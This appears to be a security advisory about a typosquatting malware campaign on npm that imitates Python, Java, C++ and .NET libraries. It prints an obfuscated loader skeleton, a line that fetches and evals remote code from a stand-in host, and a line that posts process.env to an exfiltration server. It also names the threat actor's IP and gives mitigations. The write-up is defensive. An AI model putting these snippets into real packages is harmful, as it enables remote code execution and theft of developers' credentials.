A coordinated malware operation targeting npm employs cross-ecosystem typosquatting to mimic popular libraries from Python, Java, C++, and .NET ecosystems. Attackers uploaded packages like beautifulsoup4 (masquerading as Python’s BeautifulSoup) and apache-httpclient (impersonating Java’s Apache HttpClient), leveraging developers’ familiarity with tools from other languages.
Technical breakdown
Payload obfuscation:
Packages use layered obfuscation, including numeric array manipulation and junk math operations to evade static analysis:
(function() {
const _0xabc = ["charCodeAt", ...]; // Obfuscated string array
(function(_0x1a2, _0x3f4f) {
while (true) {
try {
const _0xresult = parseInt(...); // Junk math
if (_0xresult === _0x3f4f) break;
else _0x1a2.push(_0x1a2.shift());
} catch (e) { /* ... */ }
}
})(_0xabc, 123456);
})(); Malicious behavior:
- Remote Code Execution: fetch and execute attacker-controlled scripts via HTTPS:
https.get('https://malicious-domain.tld/payload.js', res => {
eval(data); // Executes arbitrary code
}); - Data exfiltration: harvest environment variables (API keys, credentials):
const envDump = JSON.stringify(process.env);
require('https').post('https://exfil-server.com/env', envDump); - Discord token theft: target local Discord directories to extract tokens.
Infrastructure:
All packages connect to 8[.]152[.]163[.]60 (Alibaba Cloud, Singapore), confirming a single threat actor.
Mitigation steps
- Dependency auditing: use tools like
socket fixto automate vulnerability detection:
npx @socketsecurity/cli fix
- Code inspection: manually review obfuscated
postinstallscripts in dependencies. - Network monitoring: block traffic to known malicious IPs like
8.152.163.60.

This campaign underscores the risks of cross-ecosystem dependency confusion. Developers must verify package origins, even for seemingly familiar tools.
